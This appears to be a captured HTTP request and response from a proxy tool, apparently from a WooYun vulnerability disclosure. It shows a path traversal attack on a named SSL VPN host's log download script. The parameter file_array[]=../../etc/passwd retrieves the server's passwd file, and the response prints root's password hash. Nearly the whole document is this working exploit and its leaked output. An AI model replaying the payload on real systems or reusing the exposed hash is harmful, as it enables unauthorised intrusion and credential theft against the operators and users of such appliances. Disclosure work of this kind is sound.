 Go
Cancel
< | ▼
> | ▼
Target: https://sslvpn.changhongit.com
?
Request
Raw Params Headers Hex
POST /admin/log_monitor/log_down.php HTTP/1.1
Host: sslvpn.changhongit.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=f3def8ed1db0e9d4f29a79ee94937356
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
file_name=x&file_array[]=../../etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2016 15:09:15 GMT
Server: Apache
Content-Disposition: attachment; filename="export_log.html"
Content-Length: 689
Connection: close
Content-Type: application/octet-stream
root:$1$7wToVIV2$cUM6euyKbc1DL2J372Etz.:0:0::/:/bin/sh
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/sh
games:x:12:100:games:/usr/games:
ftp:x:14:50::/home/ftp:
smmsp:x:25:25:smmsp:/var/spool/clientmqueue:
mysql:x:27:27:MySQL:/var/lib/mysql:/bin/sh
www.wooyun.org